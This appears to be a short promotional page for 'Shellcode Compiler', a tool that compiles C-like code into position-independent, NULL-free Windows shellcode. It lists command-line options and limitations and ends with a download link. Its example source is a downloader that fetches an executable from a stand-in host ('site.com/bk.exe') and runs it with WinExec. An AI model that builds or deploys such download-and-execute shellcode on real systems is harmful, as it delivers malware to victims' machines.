Shellcode Compiler is a program that compiles C/C++ style code into a small, position-independent and NULL-free shellcode for Windows. It is possible to call any Windows API function in a user-friendly way. It takes as input a source file and it uses it’s own compiler to interpret the code and generate an assembly file which is assembled with NASM.
Command line options:
-h (--help) : Show this help message -v (--verbose) : Print detailed output -t (--test) : Test (execute) generated shellcode -r (--read) : Read source code file -o (--output) : Output file of the generated binary shellcode -a (--assembbly) : Output file of the generated assembly code
function URLDownloadToFileA("urlmon.dll");
function WinExec("kernel32.dll");
function ExitProcess("kernel32.dll");
URLDownloadToFileA(0,"https://site.com/bk.exe","bk.exe",0,0);
WinExec("bk.exe",0);
ExitProcess(0);
ShellcodeCompiler.exe -r Source.txt -o Shellcode.bin -a Assembly.asm
- It is not possible to use the return value of an API call
- It is not possible to use pointers or buffers
- It is not possible to declare variables
Download now: ShellcodeCompiler